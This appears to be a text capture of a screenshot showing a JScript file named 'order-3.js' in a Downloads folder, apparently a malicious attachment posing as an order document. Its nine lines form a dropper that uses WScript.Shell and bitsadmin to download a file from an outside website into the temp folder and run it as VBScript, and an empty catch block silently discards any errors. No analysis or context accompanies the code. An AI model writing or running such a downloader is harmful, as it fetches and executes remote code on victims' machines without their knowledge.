 Users > > Downloads > JS order-3.js > ...
1 try {
2 var shell = new ActiveXObject("WScript.Shell");
3 var tempFolder = "%Temp%\VB";
4 var URL = 'https://rizzohistory.com/img/work.txt';
5 shell.run('bitsadmin /transfer 8 ' + URL + ' ' + tempFolder,0, true)
6 shell.run('wscript //E:VBScript ' + tempFolder)
7 }
8 catch (e) {
9 }